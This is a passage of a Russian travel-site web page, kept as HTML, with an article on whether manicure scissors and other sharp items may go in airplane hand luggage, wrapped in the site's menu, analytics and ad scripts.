

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aviabag.info/manikyurnye-nozhnicy-v-ruchnoj-kladi/
body_size: 20764
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    
<link media="all" href="https://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css" rel="stylesheet" /><title>Маникюрные ножницы в ручной клади: можно ли брать острое в самолет</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Подробная информация о том, можно ли провозить маникюрные ножницы в ручной клади. Официальные требования безопасности и правила авиакомпаний."/>
		<link rel="canonical" href="https://aviabag.info/manikyurnye-nozhnicy-v-ruchnoj-kladi/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aviabag.info\/#website","url":"https:\/\/aviabag.info\/","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","publisher":{"@id":"https:\/\/aviabag.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/aviabag.info\/#organization","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","url":"https:\/\/aviabag.info\/","logo":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#organizationLogo","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2018\/07\/aviabag-logotip.jpg","width":"381","height":"321"},"image":{"@id":"https:\/\/aviabag.info\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aviabag.info\/#listItem","position":"1","item":{"@id":"https:\/\/aviabag.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","url":"https:\/\/aviabag.info\/"},"nextItem":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#listItem","position":"2","item":{"@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#item","name":"\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u043b\u0438 \u043f\u0440\u043e\u0432\u043e\u0437\u0438\u0442\u044c \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u043e\u043c","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c, \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u0440\u043e\u0432\u043e\u0437\u0438\u0442\u044c \u043c\u0430\u043d\u0438\u043a\u044e\u0440\u043d\u044b\u0435 \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0432 \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438. \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439.","url":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/"},"previousItem":"https:\/\/aviabag.info\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aviabag.info\/author\/artur\/#author","url":"https:\/\/aviabag.info\/author\/artur\/","name":"Artur","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5644cf04c209aa2312106279f0cc9ff3?s=96&d=mm&r=g","width":"96","height":"96","caption":"Artur"}},{"@type":"WebPage","@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#webpage","url":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/","name":"\u041c\u0430\u043d\u0438\u043a\u044e\u0440\u043d\u044b\u0435 \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0432 \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438: \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0431\u0440\u0430\u0442\u044c \u043e\u0441\u0442\u0440\u043e\u0435 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c, \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u0440\u043e\u0432\u043e\u0437\u0438\u0442\u044c \u043c\u0430\u043d\u0438\u043a\u044e\u0440\u043d\u044b\u0435 \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0432 \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438. \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/aviabag.info\/#website"},"breadcrumb":{"@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#breadcrumblist"},"author":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#author","creator":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#mainImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/06\/manikyurnye-nozhnicy-v-ruchnoj-kladi2.jpg","width":"550","height":"344"},"primaryImageOfPage":{"@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#mainImage"},"datePublished":"2021-06-09T18:56:44+03:00","dateModified":"2021-06-09T18:56:44+03:00"},{"@type":"Article","@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#article","name":"\u041c\u0430\u043d\u0438\u043a\u044e\u0440\u043d\u044b\u0435 \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0432 \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438: \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0431\u0440\u0430\u0442\u044c \u043e\u0441\u0442\u0440\u043e\u0435 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0442\u043e\u043c, \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u043f\u0440\u043e\u0432\u043e\u0437\u0438\u0442\u044c \u043c\u0430\u043d\u0438\u043a\u044e\u0440\u043d\u044b\u0435 \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0432 \u0440\u0443\u0447\u043d\u043e\u0439 \u043a\u043b\u0430\u0434\u0438. \u041e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439.","headline":"\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u043b\u0438 \u043f\u0440\u043e\u0432\u043e\u0437\u0438\u0442\u044c \u043d\u043e\u0436\u043d\u0438\u0446\u044b \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u043e\u043c","author":{"@id":"https:\/\/aviabag.info\/author\/artur\/#author"},"publisher":{"@id":"https:\/\/aviabag.info\/#organization"},"datePublished":"2021-06-09T18:56:44+03:00","dateModified":"2021-06-09T18:56:44+03:00","articleSection":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c","mainEntityOfPage":{"@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#webpage"},"isPartOf":{"@id":"https:\/\/aviabag.info\/manikyurnye-nozhnicy-v-ruchnoj-kladi\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#articleImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/06\/manikyurnye-nozhnicy-v-ruchnoj-kladi2.jpg","width":"550","height":"344"}}]}
		</script>
		<!-- All in One SEO -->




<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700' type='text/css' media='all' />

<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("https://aviabag.info/wp-content/uploads/2018/07/aviabag-shapka.jpg"); background-repeat: no-repeat; background-position: center center; }
</style>


<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>			

	
	<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
<meta name="msapplication-TileImage" content="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
		
		<script>var ajaxUrlFlatPM = "https://aviabag.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90656296-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90656296-3');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49583209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49583209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
	
<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2425366,
		searchLocalOffersFirst:true,
		metrikaCounterId:49583209,
		searchText:"Багаж",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	<!--ads0_codeinhead--></head>

<body class="post-template-default single single-post postid-1809 single-format-standard custom-background wp-custom-logo group-blog site-layout-boxed global-layout-right-sidebar">


	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
													<div class="top-news">
						<p>
																			<span class="top-news-title">AVIABAG.INFO</span>
																									<a href="https://aviabag.info" data-wpel-link="internal">Всё об авиабагаже и ручной клади							</a>
												</p>
					</div>
							</div>

			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://aviabag.info/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="381" height="321" src="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg" class="custom-logo" alt="Багаж и ручная кладь в самолет" srcset="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg 381w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-300x253.jpg 300w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-320x270.jpg 320w" sizes="(max-width: 381px) 100vw, 381px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-25"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a>
<ul class="sub-menu">
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://aviabag.info/chto-mozhno-v-ruchnuyu-klad/" data-wpel-link="internal">Что можно, а что нельзя в ручную кладь</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-687"><a href="https://aviabag.info/pravila-provoza-bagazha/" data-wpel-link="internal">Что можно а что нельзя сдавать в багаж</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal">Размеры и вес багажа</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://aviabag.info/razmery-i-ves-ruchnoj-kladi/" data-wpel-link="internal">Размеры и вес ручной клади</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-886"><a href="https://aviabag.info/frukti/" data-wpel-link="internal">Фрукты</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://aviabag.info/med/" data-wpel-link="internal">Мёд</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://aviabag.info/laki/" data-wpel-link="internal">Лаки для волос и ногтей</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://aviabag.info/britva/" data-wpel-link="internal">Бритвы</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://aviabag.info/ikra/" data-wpel-link="internal">Икра</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://aviabag.info/duhi/" data-wpel-link="internal">Духи и парфюмы</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-967"><a href="https://aviabag.info/accumulator/" data-wpel-link="internal">Аккумуляторы и Power Bank</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://aviabag.info/sigarety/" data-wpel-link="internal">Сигареты</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://aviabag.info/lekarstva/" data-wpel-link="internal">Лекарства</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://aviabag.info/kolyaski/" data-wpel-link="internal">Детские коляски</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://aviabag.info/pereves-bagazha/" data-wpel-link="internal">Перевес багажа</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal">Авиабилеты без багажа</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://aviabag.info/normy-provoza-bagazha/" data-wpel-link="internal">Нормы провоза багажа 0pc, 1pc, 1n, 1км&#8230;</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-686"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор чемодана для путешествий</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор сумки для авиаперелетов</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal">Какой выбрать рюкзак</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal">Упаковка багажа: в аэропорту и дома</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://aviabag.info/uralskie-avialinii/" data-wpel-link="internal">Уральские авиалинии</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://aviabag.info/pravila-ryanair/" data-wpel-link="internal">RyanAir</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://aviabag.info/pravila-nordwind-airlines/" data-wpel-link="internal">Nordwind Airlines</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://aviabag.info/pravila-azur-air/" data-wpel-link="internal">Azur Air</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://aviabag.info/pravila-turkish-airlines/" data-wpel-link="internal">Турецкие авиалинии</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://aviabag.info/pravila-nordavia/" data-wpel-link="internal">Нордавиа</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-764"><a href="https://aviabag.info/pravila-ak-rossija/" data-wpel-link="internal">АК «Россия»</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-red-wings/" data-wpel-link="internal">Red Wings</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-lufthansa/" data-wpel-link="internal">Lufthansa</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal">Wizzair</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://aviabag.info/pravila-royal-flight/" data-wpel-link="internal">Royal Flight</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://aviabag.info/category/insurance/" data-wpel-link="internal">Страхование</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1121"><a href="https://aviabag.info/strahovka-ot-koronavirusa/" data-wpel-link="internal">От коронавируса</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1809" class="post-1809 post type-post status-publish format-standard has-post-thumbnail hentry category-bagazh-i-ruchnaya-klad">
	<header class="entry-header">
		<h1 class="entry-title">Разрешено ли провозить ножницы самолетом</h1>
		<div class="entry-meta">
			
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
    		<span class="entry-content"><div class="flat_pm_start"></div>
<p>Во время подготовки к авиапутешествию у людей часто возникают вопросы относительно возможности провоза тех или иных вещей. Для этого нужно изучить правила выбранной авиакомпании. Требования перевозчиков могут немного отличаться, поэтому целесообразно посетить сайт фирмы для получения ответов на вопросы. Дополнительно учитываются требования законодательства страны, которую планируется посетить. В аэропортах других государств таможенная служба может конфисковать или утилизировать запрещенные предметы. Поэтому перед тем, как перевозить маникюрные ножницы в ручной клади, рекомендуется заранее изучить правила авиакомпании.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> В чем опасность острых предметов?</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Правила авиационной безопасности</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Особенности перевозки маникюрных наборов</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Ножницы</a></li><li><a href="#i-5"><span class="toc_number toc_depth_2">3.2</span> Пилочка и кусачки</a></li><li><a href="#i-6"><span class="toc_number toc_depth_2">3.3</span> Детские ножнички</a></li></ul></li><li><a href="#i-7"><span class="toc_number toc_depth_1">4</span> Что делать, если нужно обязательно взять с собой ножницы?</a></li></ul></div>
<h2><span id="i">В чем опасность острых предметов?</span></h2>
<p>Острые или колющие предметы запрещено проносить на борт судна, поэтому данные вещи приходится сдавать багажный отдел. Если во время осмотра представитель таможенной службы обнаружит ножницы или другие аналогичные изделия в сумке, то он может конфисковать и выбросить их. Поэтому рекомендуется заранее изучить правила, что предотвратит проблемы во время досмотра.</p>
<p><img loading="lazy" class="size-full wp-image-1810 aligncenter" src="https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi2.jpg" alt="" width="550" height="344" srcset="https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi2.jpg 550w, https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi2-300x188.jpg 300w, https://aviabag.info/wp-content/uploads/2021/06/manikyurnye-nozhnicy-v-ruchnoj-kladi2-360x225.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Острые предметы представляют потенциальную опасность для жизни и здоровья всех пассажиров. Поэтому даже маленькие ножницы с заостренными концами относятся к потенциально опасным изделиям.</p>
<p>Внимание! Не рекомендуется перевозить ножницы в ручной клади даже при условии, если их длина не превышает 5 см.</p>
<h2><span id="i-2">Правила авиационной безопасности</span></h2>
<p>На борту люди изолированы, поэтому перевозчик заботиться о том, чтобы не создавалось опасности для их жизни или здоровья. Благодаря этому запрещено проносить на борт какие-либо колющие или режущие предметы. Если человек намеренно скрывает изделия, поэтому берет их в ручную кладь, что обнаруживается по прилету, то ему придется заплатить крупный штраф.</p>
<p>Перед посадкой каждый пассажир проходит контроль. Изучается не только одежда, но и сумки. При обнаружении ножниц, представитель таможенной службы попросит переложить их в багаж. Если гражданин откажется выполнять данное требование, то изделие конфискуется.</p>
<p><iframe title="Ручная кладь | Что запрещено брать в самолет? | ЛАЙФХАКИ" width="895" height="503" src="https://www.youtube.com/embed/-_60VWGXBzY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
